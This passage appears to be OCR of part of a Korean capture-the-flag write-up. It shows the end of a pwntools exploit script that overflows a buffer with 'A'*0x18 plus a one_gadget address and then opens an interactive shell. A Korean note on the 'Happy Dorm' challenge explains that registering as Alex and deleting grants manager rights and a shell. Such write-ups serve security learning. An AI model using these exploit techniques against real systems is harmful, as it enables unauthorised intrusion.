
p.recvuntil('2. Right')

p.sendline('0')

sleep(1)

p.send('A'*0x18+p32(one_gadget))

p.interactive()
Happy Dorm
흠.. 어째서 이게 포너블인지는 잘 모르겠지만 포너블로 나
왔다.
바이너리를 분석하면 바로 알 수 있겠지만 manager 권한
을 획득하는 것이 목적인데, Alex로 register 하고 Delet
e를 하면 manager 권한을 획득할 수 있어서 바로 쉘을 딸
수 있다.